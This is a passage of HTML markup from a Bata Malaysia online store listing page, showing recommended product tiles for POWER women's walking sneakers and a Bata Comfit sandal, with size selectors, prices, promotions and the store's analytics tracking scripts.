                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=050&amp;pid=521D_065281763609W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5286176" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=060&amp;pid=521D_065281763609W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5286176" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=070&amp;pid=521D_065281763609W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5286176" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=080&amp;pid=521D_065281763609W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_5286176" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5286176"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286176"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286176"
    data-dimension1="521D_065281763609W"
    data-dimension2="5286176"
    data-dimension3="521D_2025_5286176"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, designed for the modern woman who values both style and performance. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort during your walks. The durable rubber outsole provides excellent traction, making every step secure and confident. With a soft textile lining, your feet will feel pampered all day. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, making them a must-have for your footwear collection!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281763609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5286159__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065281593609W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5286159'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5286159", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5286159">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1072679b561a03328669c77a05" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa4e3c76e/images/tile/5286159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5286159 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5286159"
                data-name="POWER WOMEN WALKING SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=LILAC" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=LILAC&amp;pid=521D_065281593609W"
                                        data-classtorefresh="tile_521D_2025_5286159" title="LILAC"
                                        data-color="LILAC" tabindex="0" role="button" aria-label="product.select.color LILAC, RM 199.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="LILAC" class="LILAC-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="LILAC" title="LILAC" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;pid=521D_065281593609W"
                                        data-classtorefresh="tile_521D_2025_5286159" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 199.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286159"
        data-analytics-product-id="521D_2025_5286159"
        href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=BLACK"
        aria-labelledby="brand-521D_2025_5286159 product-521D_2025_5286159-name product-521D_2025_5286159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286159-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN WALKING SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;dwvar_521D__065281593609W_size_shoes=040&amp;pid=521D_065281593609W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5286159" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286159_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;dwvar_521D__065281593609W_size_shoes=050&amp;pid=521D_065281593609W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5286159" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286159_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;dwvar_521D__065281593609W_size_shoes=060&amp;pid=521D_065281593609W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5286159" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286159_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;dwvar_521D__065281593609W_size_shoes=070&amp;pid=521D_065281593609W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5286159" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286159_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-walking-sneakers-521D_065281593609W.html?dwvar_521D__065281593609W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281593609W_color=BLACK&amp;dwvar_521D__065281593609W_size_shoes=080&amp;pid=521D_065281593609W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_5286159" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286159_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5286159"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5286159"
    data-dimension3="521D_2025_5286159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe9502616/images/tile/5286159_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_5616486__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_105614861501W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_5616486'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_5616486", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_5616486">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="44e87ce220018f15627d5b2e92" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-comfit-women-sandals-521D_105614861501W.html?dwvar_521D__105614861501W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2021_5616486" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw56792f4e/images/tile/5616486_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
